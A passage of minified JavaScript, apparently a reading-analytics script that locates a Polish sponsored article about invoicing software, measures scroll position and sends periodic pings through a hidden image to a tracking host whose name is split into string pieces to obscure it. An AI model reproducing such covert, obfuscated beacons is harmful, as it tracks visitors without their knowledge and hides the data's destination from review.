{this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["cHJvZ3JhbSUyMGRvJTIwZmFrdHVy","cHJ6eWdvdG93YSVDNSU4MmElMjAlQzUlODIlQzMlQjNkemthJTIwZmlybWE=","TUVHQSU1Qy1URUNIJTJDJTIwYSUyMG1pYW5vd2ljaWU="];this.string_end = ["cHJhY3klMjB6JTIwZG9rdW1lbnRhbWk=","c2klQzQlOTklMjB3JTIwY29kemllbm5lag==","b3Byb2dyYW1vd2FuaWUlMkMlMjBrdCVDMyVCM3JlJTIwc3ByYXdkemk="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X184947194.rsz();X184947194.scrl();},4500);this.aE(top.window,"resize",function(){if(X184947194.timer_resize!=false) clearTimeout(X184947194.timer_resize);X184947194.timer_resize=setTimeout(X184947194.rsz, 200);});this.aE(top.window,"scroll",function(){if(X184947194.timer_scroll!=false) clearTimeout(X184947194.timer_scroll);X184947194.timer_scroll=setTimeout(X184947194.scrl, 200);});}}setTimeout(X184947194.ping, 250);this.intv=setInterval(X184947194.ping, 5000);},rIT:function(){if(X184947194.intv==false) return false;clearTimeout(X184947194.idleTimer);X184947194.idleTimer=setTimeout(function(){ X184947194.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im184947194=document.createElement("img");im184947194.style.cssText='position:absolute !important; visibility:hidden !important;';im184947194.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im184947194.onload = function(){ if(im184947194.parentNode!=undefined) im184947194.parentNode.removeChild(im184947194); };im184947194.onerror = function(){ if(im184947194.parentNode!=undefined) im184947194.parentNode.removeChild(im184947194); X184947194.imX(); };document.body.appendChild(im184947194);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X184947194.a();}